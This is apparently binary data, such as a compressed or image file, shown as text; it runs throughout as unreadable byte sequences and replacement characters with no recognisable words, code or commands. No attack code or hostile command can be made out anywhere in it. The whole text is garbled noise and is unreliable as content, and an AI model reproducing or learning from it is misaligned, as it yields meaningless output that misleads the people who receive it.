�,'R�lK��9��mf)�Ǡ�c��H��^9���x�`�<�R�fm����n#, ?f�o㖟�-M��Rf�D,�|캰���͌�Ln�L,x��HB���{>���m������Jn�9�$&��=�8��ސwX�Hg��ݭ�XN�d����q�{U�t���w7���N��u�6ĘF�܉Ѹ���K��L�Ѓy�2\M0W��O���^���T:�Y\ޥ�).O����"��k�Rn_��B1xQ"e `�S�	���G% ��Y�<�V�W�����[�A�4�&b���/jR�s��r����k�&�S�P����*� 
�����+��Wo�I���z�8Ֆ+1:��m��c��(\�� �z��x�L����y�,���L��!�|&`{��{FL���Jj��
_9z�E8��<}w�:�� JH�W�&\O�Ӹ'�jz՘�ְ�1u��l$CNjvF���X�)*�����Љ�������������ߐ�>I\۬��PW8���"(�\�b��K�,ț�h�>������Sn�P���H�  �f;Tʅ�<�;�S�hB) �u�^�|Q\ٌ\8�TJ�fݹ�f�����b�k�����l���
�`ѫ<���V���9����)�L<�w}$LR%9T��b����cr�d���r�
k�Â}�N&�6�܈�xw?�T_����'5�����M�\[��d�ɓ�8� -��Oǭ�����g<<���?�X��z}�|eC�;~AC�B�3�wv�7����˻������e�W�L!O�x���ƵT�-����� {(v!����#Oڍh�Q��R~��(�_.�څ�t>Ӂ?��?Tfq ������f%�ӑ9��I�B�ו��f��,���o����.o�æm����&k`k ͮއf�iH|����R��C�������c�ll9�`Vw�n�$Vi2�sUe�����²��Am�K�N����-beb�'������-�r��M�_8�Ҙa�u���p	�I�KM�c�0Df��km���	�w�1w"S����&��ݐ췱����8圔��{��D�Cu���S��"�k�Y�j�����������+��Ȧx�h��`1����o�]l��� 0�^h�_�/��i����E�ؑ
����^/����k
8Φ��#��f���O|��묠=w�<Z�PUĻ
��S�R��;��d��UlTc5Ws9�zfxfc����r��<gһ���?�a����u��pn�3FVrD�Q�>��oXzG=Ó�}JT�?Q�?Ps��bM�xs19������vBӏ1���4t���6yd���±�;����/�}�N�D@�~���DL��.;w�ݳ��^8]��"�Z	��݌h1R��uSw�R�-6������B���Ɂ��X�I�?�+��p����50լ�awH	����@hOO��Ԯ��`Q��4�����*|Qщ ���u��`ﶮy"�"�E.��P��)Y!�%��x�`^*�I���d����X���<����	���g�>�W5�~RMS�x��'p��T&/�H|���.�Ø��V쑊oF�>����X�-����c� �����S<�Q^5� ޫ�s��^c\1ө�-4]��7��W��J�_$ٓ������YI�Mڤ�^D��5�~e_���u���"�w.�w^f#�5׈,l7נ���| 9�z$ilžiJ���nʅ�l&�b)�<�.SF��K��^(�%1U(i%���
Ό�٭����挔�ܦ��Ѯ혰Z@�����Z�������[��B���荥5�IC�At�D�`���`���h�
�a��a��
��A�ƈeLȁ���j�@F�(�i.*�\*Za@��x��0�}���A���!.�a��,�"
�"���mm��ҍ.�(��n����#"0���w%L���%@��;`��&HD�&;FRC���kM�[��k����E}c&<�����C�Y�)f��aD�X��<C:KF�k�I�?Q�VQ�V0V��&j��?mYY1g4;�b�4=e�N�4`�l��}���n�g��@#��Q['��~C�nt$ɘI°�x�+%�x����2��<Xʄ�d؟�1��T�MO�q��D������W��ϗ��A��@�[h�C�"d3C�2Tz�II|�ù�ǛE�6��`��w�e,;���`tF��g[G�đ\ǈ�������ٳ�<���J���A����1-+W���������A\������&-N ط���d!s�!�^!�m���5�"��"�R'��.$�X�r3-~S����8�5�&L0� ��� &�9��Tj�dٜ����9�f������) ��;����:9FK�  �o�I���l�A�FёI�8F`�����BK����O���s8�vɒ	���ƤE�9��[��(f#�%��KR�7��b���Y ��>�-�����x������Tl�?�a%����!���!�dZh2�.@A��rk\|��1���2�on����ɊS[�y�Zj�.`L��)2�Ć��xT����e��13���i�����K��yȍ����Y��"e9"�%�9�����&'����٧�GLB9JO$�9'�g+��zʞI-��X��2خ����W=H���d��� =��hɺ́���q����w�������@���w��aJ��(�.�NxK�9�A���M������$�9��tM�h�	��!L�����ݦ=^�.��,Y\A���#tT��	�����( Y.S��="]#�;��2]�߂�I���Q;�[�C>$���H힦��3�{nu�&W7M�	�M;�JZ�I*)�kO.��q[���c\a�o�R�}b��������������;��
��\-W%�!��i��&��"hI8��*{|i������Pvɜ"����wi��]�00��mB@,��� wH#v,spgJ]�t��c� W��(����I��t���$����S]O���lϕ��pXɏk������)0�(�	4(J����p��$�P�w�X��WJ�g9*i�ڿi�G0zI��"����	��6oK���o���.W����PM�.
��Z������K��,jL���(�A����ȃa�����l����͑�L Η�û���F���"�(�M��û�=����[�ʽ]��8�w}�$�]�c%�Ui]&�M�'3"��ѓ=^'�U�I�i�����U-���������� ���� �ˮ�Φ1�Q������lZâ!��æ1T�I�!�~��&��&ժ�Z��h���6՚����I���ȍ�zȍ�x�E�[1�I�L���I�u�H*�μp��a9�������򧻐��S�h ����<��6�W�� *�qp�W��j0��*����q)DX)ʂ�j�n� �k��񗡏pY�T *+�0w������B�3���S5i�ªA�^Ԭ�+��
�Pi�~Q��.���k�,�`�*ZA�� HK���" ��"�8�	�ҘJ2�!*���@�2-����ċF���܋��E����b��u<\$���#�#��cߎ4K�sg_"���]7�sO�#78�=]�9�	ވ�����c���D�@Ȏ^��;����Btc�x��4�9��a��� �û��!���@^����\�8�K��9h�/���J�>���Ċ�3�	w 9�)��uy���^=�`ȶ�s��X{��UDˌ@�4ɲ���3����<� J������܉� ���bF��	-O�`���Z�(��CeY�v�؍�l.�������Bt�Ns��ʪM���{����b�;��O�0�ʯ?����cQ��	�t
���fK[᥷k�`D�2��!��U��)������ �7�9�݄��X���b}f�����*�Dʛ�ͭ��쨋Q\@�F���J�������'�[�|��w��
��pV��=G�I���A/�*!0,�+�Aq$�������8�ιY���-�sb_Y�4���i��I�<������u&ʞ�Qm���ιfX��\M�>���`%�C�Wp�2��.�8�+p��'��)�����	&h�1������H
���I��
%�3���޳���#�0����ܴO�\���i��
�J���h�6�k��"��9���K� �M�)���b;,a�� ��$���$�G�����w] �Έ��L��t��ɶH$���..�����X�1������$�K ;[!~��"j�,|���آ-衿�9j����S1�d:�RFG�o�J��h��,H�����!�0ș�۰
)4[�Âz�ӬK�>�γ�$��4j�yx��ڰI�6xO��i�P�]�9����"J�N)i�S0L��\���_0�7 ̽����ઢO8��4���͐�N����DjB��M�(x�T���Q��.z��$���PL�P��&tbw��}]'����c��5:*����X�D��YHI\F�EL��3����q������#��H���&�)��#H����\j\���M�U�H�����	&�����؊��=Jި�]�@`K&1������l�E�����M �`H�+�|^As4��*p,P�?F���0`0,���䮓��c��Ff��4kf�UzPa�.{��(�R	-hxۻ�M�ۚ���)@rZ���ؕ�OM�-4�o��+Ֆ���w�0�Z9���	[à��x�\��kH�I=h �B������
�	XH��ԂՐ(���N��jmX�˦M������vP��VH:�7��K�(&�:Udr�K�t��0ud��H�l���ఉ���ȎIGɆg�Lĝ����ʩ@����Vz� �n���������iF�)�(_M�T_��e"-�%;dղ�|A"����r/.���˽���%�-C!��H�����qr��3"�^e���h����C�D���w��	���H�2�P�yW�Y`��ݧJ�8���:6��vy�*Ȃ��,}���j�l˚ς*h�[��U��Ȉ�h��
��Z�}� H��j�$��ت����T)�h]��|ϣ��G��q��{��[�Kή�,֐j�)	iy�L����|�ym�$̭�?�Ty��ʮ���
V~Ώ��0��eM�����Z�,�����P������?�o��%(������x�ȏ�߾�˄A؂�H�����؂�ޅ:���wh��>��I 8���V��	���8���`޸�h��Ȋ*��H�(0��h����>��(�8���5p��h�󜸅v����B0BD0��ȎB�����5�k8�(ȇQX��m������K���	����8�S�x�F��9���K��lz�i�A����^�۝���\?��苄��P_���_X�i��M����/��49����JX�f��a��֨��x�3�8�L�3(�����*��wH	�_����i9�Un��z�̗����˩U~�H��������ӿ�%m�j���3Ⱥ�����h��z��,����l���Ԑڱ��Ԋ�[�T��J��*�����p�/���̱�q��S��-��a��R������Y��)�Sh�'�ێ�,�ؿ�����X�Z�A؁�~�;8�h��/x�LH���h����J؂�ax���ѝ��͸���\�}�5��4���8��H�v�����a� wY����h�Ȅ�N��8����z�� �� �8��y�/8��щ�؊Z�����=��xȇ-oh�O��N��A��5؂SH�2��I��;_�j���h����7��S��T��El�.�.����T��Y�1���ʢ����Ny�q�oX�W�,�(��'��d���.X����]�?H�ny��Љ X�X�UN�TH��̈,-	ы��Z�̈�a�X.�
��&Ȉ���[�N��Hx�1��̭��qx��K����w*	q���H��8���z����!�6\ϕ��׊����n��[�}��G
�*����K?��@��J��@͹���꭭��@m�(\�$h�@˴8$POݙ�fJ�T���ȊQ�I�h�eh�+Q�*���O���ȍ�x�������k؅;��F��yX�k܁L��Nx���ǌ���ނ-�v���H�p�v������8�c�R���x�Kh�7(���8@��h���-�C�腿ނ��c�:h�z�((߂w�[8�F��[`�^0�kȄZ ���:H�_��b�8/)���{��I����hȘ[{ފix�K�X��t����-���Z)N�|Jɭx���M�����P�,՝�_��dڄ���r�n/��(���6؃I�9�y��}�?X�n��T�]�����4��$��򜮙��7��Ȉq�|)��1���^nۗ4H�V��z��T�� ��|��ы��{�P��4x�W����Ă�0h��Ȱ���v^hY�4�"���Z��;�-w-�+���5��?��q�'�����\�5^��/��ʂTȂ�!����X$�P���}��h�%X�������O��.'Q(�Ĩ��X����è����_���Aȉ	X��~%�d>H��}������(H����5�9����S�f[�@؅�h����i�������>x����!��ލ���c�=�<(�����_h��7ȉ����)x���b�ܹ�`��8x<������ĞB��)�f��I렆Y�[x�6x=w�>�w�>��F�y/�q
��}ψ�w3�<�ߒx�+�,	����]=�y���@ �Y�>y�A��+؄׼�Yc��8�TM�5D��ܪ�z�p��/�UN��ڱ$H�$���h���Җਗ+3U� D����\�K�������������������j����Z��x�����(;���»����;�bd�̂*�W�����PT������l7E2���+�г�M�r�B��B��8�3ȅh�(�������w(���ꏳ�<��h��X��X����y��qb��>9��v脂�Ә ���g��Jh�+،����X8�ݶ�#�QA��h�6ȉ�ӊ��e!�������2�ݘ�����L����X؂Z8��#�������ﹷ���Ԟ�O�8���8_O��4���{����J�@i@�J�w�-)������AtÈ�<˂ȈTA��a�*���������������ڲ�*�$���|��Ȉ������/P��\��w�L�U�#ך�:������҈e��
�GHX
܉�̼S��6,]�������Gx��H�t%����o��������yu4�`�֒W�ݮ��.���
�U~��	A��`"�J�$��$4��,���߲<$��ϧu*ɊT�eP������fx��h��u�k؄�(����!8��T�������(X�E(vh����8��������NC���(\�����ψ��^2�T��vx��5�]�n{���](�P�)w�4PL������ԣ�؍-8MB��k_�$M���8�Q����ȅ-M��IP���D��y�F����5�
�eQ���h��!H0@�-�S>���!���SP�S�etߘ������ޡ,�8����7�� d�y�{��n�h� 	����҃@��2�LS�h���߱յ���qf�˩��
\1|�4�4~V5�o�;ܩ4h�亖��T��?-��/D"|5,��\�-����zӃ'�����wj�������\��7�����Y4��5x��-�L$��e�P>���|kA��;��'x�h�#��(�S�����h���-��n��hh�y��(��ȍ�8��H��N:Q�@*�����8��H8:ț�����;�����9�g�(8�(��U�2��=��=�-��(�5��=h�݈��d��8���;�����k��T��v8�˓���O:7b�nbJ:���t≊K
O�<tD8O�y���(%�P'H��i��M��w�1����A�YD2�\6��]��(�ӝ�u��Rv?iēB4�@=�iD���}Bcާ��$���ϑqh��ڏ G�1r�����8j�A����������44�����������Z�ԗ���Z�8����AhKk�($�r���&�*�y�B`����BX�?���P��Z%����Ċ~(J��U��Ig;4���H��O?�U�}�^aS&08�t[��7� ������Φ�����1��#vf���QJ+~w�ϼ�����&�I�g!���Z>�'
A	����/$G��´t�X͈��
La[���[�q�� Ϩ�� eA*����7�d�h(Z'ኜ�l�͂�$���>.��!*��tQm��xo��"�Xˋ�yϊ��詛�"`X���yo�����t���
@M�ՠ��ȝ��
������` ���|O���ب�	�>������ZC�3��ĺC�{Ă��.C�]������K)�ű_\۩�V�ْ�,yM�Հ]͟�qw�גu-��)̞Ѱ9l��@���
(�W��Ɋ�Xh��Fh��S�e���k%��yJ��X(���-�۶q�ູ����ɞҎ�|��y��������I^���Ɠ�0����yI�����ȿ���i .4º��.ܪh9�j�6�:?����A�7r��$H�n	Kt�(xb��5���&�
B ��zI��"�P��"��Ȱ�ٶZcV=ήE�ڶ�@/��	Dk?�aC�@(��"5������ì0��ٶ�w�W�E]26�
P�+e>T���<���h��l
.��X�ΐ��(H�j���؈��������-�2X����ȉ���nҺQm��xy-΋Tn��8��t͒Ī$J��:1H�V�M�-�X��t�	��h)��L,�����t��t�/p�xo�j��l:�఺��N1�Þ��/��o ΃��yO\�wtI�D�(��dZ�J�
��	Ɯ ��� /�T��Z۰4܄��B�G2�)�w ŸB�"�)���j�Jx��y�y"��X�F���	�1����M����_0ͦ����}n�ir��}̒��=�"Ѓ��Ý.�N�:
�*�ƈ�>��������R
��,��+����������j���Z�&��κH�Ԉ��0H���	,x
�����	�M��p�ܼ��D��ȍ���BO���!������m�����ꚯ�BT��<����خ�q��dD[�ښЂEt��2>��w���KſM.��z� 5���T�0���o�JY�ՕH�#xO�<i���Ȇ�@ʨ6Y��(x�;�Y�j����
�HL�R��X萛}ͤ���ը���H���o>��/�'��
>�h�@����)j-
�Hcxl�4�X)��݌�(�4��ߘʩ����!΁ ��>O�����@٘"�O���bWwJl]'��$��ۚ@H�.�ơ�
���ĸ���ΰfx��Hj�g�;���̭⒪tǭ���LBj�:�)�ș��w�<�����hn�'r)�����쨊1�Rڙ����\���	M��C�"�ސ哦���d�k�{ʂ�"(�ԉ�.��ވ���ˏ��@,��{��Z�礤���������B�ځ%�����@�k�K�k��c^lz��@���I��0^������鍸"ޙ�m����O�fꍬLL+�QW*�2����T���;�9
�0aśO��o��}>k�����Dy���h�4�Ⱥ��𨃪��l��ʐȐAwP�~{�����̂6	��J��P���i�갨�\pͤ���(�۠V
¹�l���9x��?�� '6�9�����h�Ќ�놃�	l�-Λ��-ȕ���-Ѩ��m����lg�2�O�,�H�*vZ�8]&�^���D\Ȱ�����o�I�F=&�0�K)�5~������KR�9;XL�ؐ�*ӟʑB�ѡ<�;8	���������p�
���+ �9���!
�6��( -�Уh^Zw�	]L�C�8`��HX�>�1��K��Y�kn�w����i;t�(����h�ִ���a'�6#�4�M���m�2c�Q����Q�BJO<�H��Gx@nJ�|���Z�����{�����M��0��v�#�����,h? .����_&!�1<d�;a.�O��Pd���T��ʱh�>�˔�o��D*���ʟ�(��K��@
�j)��Pj�	(H��Ȩ��(�~(�+�L�N�����E�8����a����R�}�w�ѡ�H�`������
�����8��#��������	�ڰ�)���I@�8M�r����˼NY� �h�Q،�n�+VH��R��e�����=�;=����#֋	��	��
�##��3��0X��*�����0���� Kʤ�(��X�N
�X�� 5�K�Љ�Vp�֡ ֐+Ƙ����%��*�ۥ� �P
���㙰	;������0�؁�6���`K��.�K���&P��-k����S�wK�����
-���@��֨��t� A�������ܨ�8�β#��K@+Ӣ/	�/1��BȢ�.{��70�2�L�r����(�Dh�1���`1k�9Q����1��`��Q�����x��8� ���ˠ�����Ș	�H���} ��
����`
���0�� �հ�P�_�;P�N��
��X�O��Q١�by�@�����X��
��x(z����P�Ӑ���w�Y��@���p��A�������x���Xᘏ���wY��=��H�,�;���z����c=����(�B�����������[�΁�J>�$>�\N� �,�S��b�� �0�RI��\�+�A��ڥ��饬��ۘ����2<%ꉰ���V"2������،�l�Ը��
��lK�J����,����=��M��q ����KH�![������,p=�Lvb.p���耭)8Q��w-�#���:x�����9�0����K���#@��t�{�?�����Q@�T���IQ�I���\3�N�І|P����;Gi�v������H��؊�`��8N�}��`	���𸋙�
�(��؊�x������:_���p$��Ջ���̻�a��!������@}��������0	}����`Cٌi3�������� ������䠍��ԍ�������Auq�'�ȼ!��ꎋ��MA�#=w���É�����?��B2��p2B+��|C�i��0�Ð�y�����ɜ$�젍�P���
�p����a�@ɺr٘�!�<�J>�C����[�����ю0D��H�2LC����	  2�J���I�&���,��k�Lh�&x HK�o�-'�K �8�EȄ>��ͺ�و�I��*p�I�8�� y���2�ڃ�Lت;@��3иڐ�*y8�2i�*I�?��=��@�9f|F�`)� �2S�wx�
�:�C����~�/~�����H�h��P� �`
���x��h� ���x��0�0����Љ��� ���ᨎ����5�q�)�`<�ˉ��
��/���y�Ȏ�P���=���X
=	C)	���P�����P
CQ$�H!T1�Tp�T��@�S���p�Ӹ��Ԏԙ8	��R
s���ui�����*��ӳ(�����°m���?�?_]�1��@�B��B z��P�w����B�Ԝ��$�$B��\�P�0;1iP��{\R���]����������]2te��Q�� �X	�Ŵ�+���"@�ӫ�20�dK�슅OԁHX*P��V�2N�k���܈��M�sb�-��
��Ap2Ⱥ2�h�=�&$3s0���`�aɤ6�E1�P�<I�L&K��>����`ߧ��ɂ-��?C��2[�9�����Q��Ux)�Nl5� ����h�h��İ>�����0�w��	�(
�������(�؊��5�2͙��9�pX������Ƚ#
�|���ζۇ���Hқ9"����C�@N��� �N�7�D�7�펨�������ꉅȍ��@5T������Cꈡp�Hva���X�#Y����ԃ���(�I:���K�Q%�5n�PU�@�DH�q��`�רVju�� �� l%B�K5����{�Y�?��]\�%ce֠��yeV�l÷-��X+�_}E�����`�����X�w�x�qeh�K�؁�ڱ ������&1)��(�1�\8��� a�rK,�2=(8C�E$@E1�>�J��Q�D0�Y����;�PM ��8�B_��1n����y2�,ߌ�7x�M�69��8��F�����"���X����θ�`
�0��X�����҉@
��� �Ȉ��	�X�OS�������PÈ�0��Ѐ���ɚ���r����=����!�(�����	��츎�����w�Ή�����Mj��ˍ��
���0��8������P�z�����ji��h	���x�늁(����(��Ȧ�n��[����£�!=�É�.�� ����J[�FU����pՆ4��V��\J�$��ɜ��� ��@�h�;|\�@�����}o��%�0\B�i�y� 	���V������8�r%ח��޶2(����)X�o�������,��(�1�/���l�a���-�(���Fwx�!^��5L�1�`K�P�$8i
�H��B9iIbV84 Ȳ�d�����ޅ8�3�)�&����cA��P���p|R��� 9��:��� ���P����؂�ݘ�@��@��p�H����� ��@
�P������}P�� ��
����)�*
�tk^~�.""�航��>��Kl�����Ӟ!�0��
�Ա����_��P�Ӡ��z��8��0�2�����;���O�w��x�i�v��r����ۋ:�;�UuE��ݣ������x����}��VU�r[����(*����МK�I����Ű*?�ؐ֨x�C����Gǘ���?��0�b���%fm��_��8�~%�H�~��M�{> �0��`����3�Y2��%���K�;������E�-�q
���Xh���"`���,���/��K� �.�J�<Ǳ.ؔ�:G�e�E"�w���"�s+I���(9�8�3]�w�>���=����.�?>�U���I�N�@d�p:o��и<k0�����
� ѭ`���=�P� ��(��8��(��0��|Ҡe�A�4�Y���GR�� �E�M�(����(А쉃�Ğ*���T�����38h����l�!m�����$E���@��9��␸��l�����3���"�\/���%�}��#�:֍��� D8��é�<��IZ���0Ʋ9emS/�izb�"й� �I*��⁔wpz=ay����"����;��=ћ-�6������<��#�cP.�Ee\!�1��X!ehC�G��be� P�Xi.������,JE��>sx�5s��G��a�H�	��>��}���z[?�IMC��$^Ǫ=u7�4�NC��px��40�h�e�@���HC���
���h����i���`��y�`ˏ��0��S9���hj���B��pO�$8����/�S�`U�y�	��B������m�h����o�����w����L����M��*�L��0Q.���I���;���n�ȊB���6z®�,�C)\p����TxC�N�KŨ�와�ݐ8ɋ�|o��[Γn��	�%�k���(�L��@���1�\���੣�v|aǴ�@BJ�QDʏ������}�xX��{��[ڊʃ@���xʯ!
G���9H�p��v�8��'��/�ޤ�M��8�M6�t�	�T�[�x�͝4�U��ߙ��^ޜ������O���ɂ��ӭK-�B�D��1twA�
AD�� �>Ê��������OP��=�A�= ���/9��\�'��!@���n̢m���P��_�?�I��?0)��������(
��0���׏(���pWG�AV����	;O���(�h�yU��x��V�+Ȑ)K(��� ���)������rH4��������f=�(�l�V���"*��ޑkL�Q��J�h�U�c��5˾w���Y��$1�r���o`/���`�}gq�>�jwH��8�������e�*QL����詊��/�)�N�Ȓ�X���X�,�6 M���TțeȾti�؋��(N������H��ܰ�Pj�S ʾ�����(����;�����)���	����m�-Њ��*$ԤJ�l��L�'h��\H��H�3���(��"I�� A��iР��g�����9"حؙ,���-𤤩K�NȎ��-���N@\�:��K�|�Bdj��z���į�Jd�y͊�Y�u
w������L�M	��DQP.���׌�	'�e���M_<�E�h.��D�F۫��ȏ�`�p{,��a����~{��I��C���ϖ�x*�G����} ʸ����Y���f���N��� i�O L��y��`��b����	 ��8�>oR	!��������M�t�*�Yo���ُ&O4S`�c�y.�5���G���Ȃ�)���b���(��)�ﰋ��h6������[j/���ȒX[�?Ʌ�h'�w:�ف鬈�(R��������X訴�IF�����8
���8�PH���@j�O�]�ꘋ�X���،�����><��P�pˑ�p�&�����������i���l�-�L���Ԋ�Y ��ɋ��c���pˊ�����h�$c� M�����ˋ�Cɧ�y������%���Ĥ�O��8�D���Ѯ]�M�:�����!�2|*���vj�,��8 ��!	�2��+ܤ��A�34�w\�T]�[�ݣ���	�;N�㮯��
��ɋ�P��y���!�X	��)���|��R��85�hʵ�Moc\��hkG�|��R݈��"���@�Ȅw$��i��4�N���_GGy �YqH����|ȗ���I��!FA������]���y���l�,����iy�����'�Ђ��4H��1��
���z�}#��W�i�]��Ɋt��� ⟼�ό�x���ӌ�(
��ȍ�1H��PK<#�������X�:wH���8!ɢ~*Ŕ��@�τ��YN�V�xO�"�^��ꆁ��耥X�����3�ԣ�vȪ��
���j��_���a�+2�If��H���ɠ��K�Bx�����N��!�<?�������qR��rB�f8���t�,�v��O-����B&֨	��NC��i=�K��Ċ�=�OD9m�����K�Y���y��/N�Y�E�0.k!��18����n���������4.�&������Q�I3���Lw6����:��"T��,����)�	���*{�h9؁5J�����Y¬ˑ�K�w���(f�c�Z�o�J�\�xo�J|����HͰ�>��v)��E��ɏ�{�Ze��ۡ�R\��=Ԍ-���Y	�܁H6�-�#�:�tT��(��Ɂ �|��]�H���;�� ���ʟ�S�dI0�I� ��
�0H>�	���tɨ������h�L]�@
�\ʄ��l���AI�d��Ȅ\ʽ�˝$��
�����wɺ�˦�˸�Dʥ�IˌI�p�>��O�ʞ9H�����	�L��I��ԡ�L�4J�XC�p˔҉��H�Z�T
�䉓�I�J�9�J��K�����x�GY����t���*��D@ Ă��0��X��ɕ\}J	��C|�^I�(�Dp[����\���QU��N��E�xڤ�
�A�\�����1�
i�ֹrզhP��V���dR�Tʮ�ʠ�ʥT��@l�T�O��K���O������k���Q�0�WpH� O�Qa�w� J�\̱��`�����K̍����J0
����\M�p��܍0J������H�p��t��z����}5@���@l%WjO4|��܏$ώ`���ϏL�`�С��G �Ir�k��h�|ҁt�苮t���h�t�w�K�HI�d���K�����
�܊��I����I��
��
�DJ�������0�����h���J�ċ��H���Xɡ$J��̄�˾�
��
�L	�`
��ɝ�ʚw��P$��˴�������>����ȼ|J��K��Я�2���JáX����lJ� ��p�<�� ��3�ˡ�jDUI/؈�����DKH_FULtTL�U��j�����ҠU��ޢ���
��.��F�����׌��ꐤX��d
����P�-դ䊯� �<���T�EM��+�~W�W�়kٝ�J��ˠ�+��K���Sd��k��L�����zO��F ��WP� ���@m+ʒ	����w�͜�(
�0O������Uli�@�-���H�xJ+	T�5�h��hJ}�����z��ю@l�i�T�O�Q�с�ɏA�"���	�	�$A�������,�����b��l��� I����H=�ʤd	�����K�0��p��2A�	�tI�p
��J�p��	�
����H�1��Ʉ)ȩP
��㘠ȡH�&$I�hӿx�OI��	�,��$I?������%
����@J��ʘ쟃�4B�5�w���K3LL�p��������ٙp
��Ȁ��$���o��D�Z��F�ݸO��݄U��Z�����U���A0���ɦ���j�~��ʡ1��%�_���hFp����Q�ম���T�JŅ����ieЌ��[~U��%��H��rL���Ԋ����J�(
����L[��H,=�b�la������m���i,y����
0V���F򜜳��c��}<\[���� ����g��0���@�V��w~i�4a���W����Ar�bV���#����"�i��e�r�⑸���I�����_$^`�K��H�l�BȆ���J���=	���
���Hʭ4	��Ȣ�Ȋ J��əb�t��ԉBqJ����4��Iu~�� �� K�D���J�XI� ����4ʣ�
�ȥ����tJ�r
� �Pʳ4��le�
�\��o��\J�ɝ�����L����N�
���N�$�2J����T��_Hދ��ʀD��pw˾�o��ˡ����/۰���ڜ�ꪝ���@H�̈́Z���͚,M����=�BJ��H��H	�	�L��Fo�*T6�0�A�E�zI�F0�`��
f��J�Y��]��j[�e��\f���H�0G��ȉv��d��Њ�\J��¥��O�(
x�~ć8�Z��ЁS"���Ѳ~Oz���RaL�x��8a����O	0�~���	�լ}�Qn  ���Ёqќ�����D�m ���Q�\��w�q5�c�QS��J&����bxl(����zf���"�xHf�([��pJ��Jѕi�ˋ	rR�r6ɾ��1Ȩp���I"��7z.�I���x��|̙xȺH
�0H�x�
�Ĩs^�������I�	��&���ɩ���D	�x���	�Y�_�����ʂEJ�h�?$����һH¤H2��pˡ��2`C��/��	�$�����c��J|nH�8n��M�X�E�9���Ī�jO��и���Ě�d��$@�wd�H�)9A2���ˌHI�,~\^9�WJ��I�(Ĳ�K�<���L$�l�9j�qʥp�Gx�G��
��άGλ���z[~����W�e����q1�e�Њ�������<���OT0��(J�T�b�A:z�f���T� �K~=Eϝ�P���OV���@��{�?�yY��	?\oY@����	�aR�a���(��G��!��i��\e �"���! ~��"y�t�F����:�f!��+�-�xLg]�~wU_� ��8u������A	���7�Ȍ@
�$"��ʥ ��>mF�ə􊤜	��ʹ�(�`�tL��H��K�rK�����.�n�|��.�I�	�8H�l��J���ҿ�+���r��r��㺔�� ��G�/��,C	�8�rK�$Ô�������|�H����8Hـ/2���Z�E������EѸjL�d� /���(���q�H�(~&�^��[��O~���n�����0J��PD<j����ً�@�	�`GȈ�x���wO�����S�,�h�I�	�JG
�J+�Ȥ�J��
����`��5����+��yH��Q�|������S��h��_� ����gt��������� �yX�����)\Od�숡�-	�X���h��F��W����QX0O �A]wl���g� ��⑘qp�p��u�� 䋒(I�PH��q6�	�T�H�<�ĉH�������h�B�'h��ByȰ����4��n�nOw	ns�ns˽LK��J��J�L˴܋`�/b+6���o�þ���ظ�$J��ʡ�J�P�g���N��K��K($J��8��H�,��t
��5���ѹ|��PJ�����y�ۈ��9�*���8�9�	�M������L7�
�Ь�<��3����L�������a6T� �i��5�}:�9���1�}��"�M������3�]z=���I��-�(*�}A��.��rJ !�<��i!��.ְ���^����bw� ��u
�H��ޏP�X)
�A�P�@hK��Ԯ9z�H+��o�}	C������a����X���&�V��k{�lL�1�zix����M_��`r�_,�����މ0 N��X)�����s1��������d+K��0���$�S�,����K�3��gn�V��a�#��v&է��&~�>|�'��kŋ��0I��0B�C�˂&``����M�����>I,	���(	��̋����N�v�Nȼpk��Hyw �Eh�	��������?Z���1i�(ڞ�����m�>�n�H��.����Y-��HΟ��Y-�anF�"`Β�"����XM	���hE�/!�F��)��,)H���iz���Ml�.�.[�y��Ņ��ۅН���5������}^ԡ�.��������P�Ս��9�	Q�8𞌯M���� �Ӱh����#�>��
�6�������bm���i+Ǵ�!������xM��a��q�w���y�z�����Ȋ�b�I�;
%�~������Md`ZE����-����f�>2�G���D81H�d:����	v�Z�!�h�.��'������)ŵS�d=�x���������M����ةM5o��$���X��+&df|�%C\�g5K��HH�4@#��`+�o}d��H"���s��H&����-��ʓ,0�
ܪ@-���"��NL��TN�2�˔�b1����y�q�M1i��bA�wä)�/a��:�Et�B����	��� ��x�][�m۟�cL,��>��q�=����p7ۅ��!�(!�-"��B݀d$�裍�b���h����ј��\%����ab�?��8�$뭣�F�h���Ó�Hʌ<-�	���ψ_�:��P�骘YN�6X���,��P@�������dh�����p
��S�Ƙ���j��k�*� ʝ8�¯�����߰�Ը���1�������ȴ���TȻJP�� ws�G�{�y�ΧYC҆X�{�/���E�|ٚ!1%��ᅦ��E�Μ����[�]��*����x	?9j�=���4N�d�������kd0J�iA,ך�alo���լu걊�ŹPD���A��<$��#.Ն���������裊?@Md��3T`��z�v�,*����%[ X\��Q��[�9�rū��pN�z�<�m�WJ\6���z+�ub�Y�\aǧm�w��H�4K��舍��ؤx�E���\�6 �(w��M\���iX]���$���L���
��&��$X�M<�|$���p
�2͝
t���H�c����̩�Ѐ�&��i�h��ښ�*���)���zME����ưi�����D���N�۰i��Y�xp90�9��ȯ�:���+���)�����V���/AMdN���j~@N�����M�T������I��A�Ԕ�X�m�ɂE�T�ǎ�i�{�/������H�R��U���ؚ�(�y�.[�C�6��wȑ�3A'�Bk�����6]Ծ����^ȏzS
��&1�(�|<���n�������l�u-@ǅ y���ؙ-`����w2I���b٣͡�K϶�ܞoús�R��b�r�v����X<�r��	���$�ǌ�;�M��Є= ��"�pȆ����&�M�-Z""1©9H#�y"#@J����^9fؓ!K�\bK!�y��
���S��d��^]_D�|j@�ڄ`�Ł��9�:Ԋ�U���8��;"�&�%�wF����0Է���	�Ԁa�8����) �L˂? ����|k�Џ氈���=��>*h���;Uy\�7-��ޒJ���&t_�Kp� IF���!�Li
�t>x��,�/�,[	����k~��OA�f����V���������<K�n���հS����΄(����� \ي�sJ�RX�������|t�a��2g>����*B�NW����u �G��~u,*��tn?Z�5B�aTI��w�/�d!V� �*�]g�F�"i�H8:h{�#Nۨ�ӝ�8Y]B��D
����^;�ɓ�hi�Zr��D���Z�H����YP����4�����,�5$ N,������9�
����%�)�<'�5n��!7�X�&����>���-�1p��ڞ��঑�ë�i�{����0!kj��������I�CM��k����	?�8�r�mt*�衼TN��K�Ƌ��+24�2�?`�6p'�0���D+�	�+FŌCwXø0����7JK��Ϲ���l����:Kvb
����� ��oba�Ƈ2��R�M�������/�,�b�b"x����I���@�͐DcB��^o� ld��,R/�T��آ�TF�:���i�v�C<�D|�aH�/�@zo�\D ����E�M!n�
� F̠�>�z�� #��ѺG�eX�HҐ�Y�e��x����I�HHPF�(�r��	8Ȫ�ȊpJ*p���j��j��鞼ɛ$ɐ�p '��ɒ����ʊ(P�~wLm��.��I����h�0h������J����nhι�f��J�v�
!"cit��!��nj���3d*4�Kd
�����VI�tj��I��7|
